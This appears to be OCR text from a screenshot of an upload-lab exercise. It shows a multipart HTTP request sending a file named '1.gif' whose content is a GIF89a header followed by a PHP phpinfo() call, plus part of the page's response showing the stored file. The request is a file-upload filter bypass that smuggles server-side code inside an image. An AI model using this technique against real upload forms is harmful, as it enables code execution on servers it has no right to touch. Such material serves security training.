 14 -----------------------------70303895124820161813168​05052
15 Content-Disposition : form-data ; name="upload_file "; filename ="
1.gif"
16 Content-Type : image/gif
17
18 GIF89a
19 <?php phpinfo();?>
20 -----------------------------7030389512482016181316805052
21 Content-Disposition : form-data ; name="submit "
22
23 □□
24 -----------------------------7030389512482016181316805052--
25
66 <input class="input_file " type="file " name="
upload_file "/>
67 <input class="button " type="submit " name="
submit " value="□□"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/7320230717201016.gif " width
="250px " />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer ">
79 <center>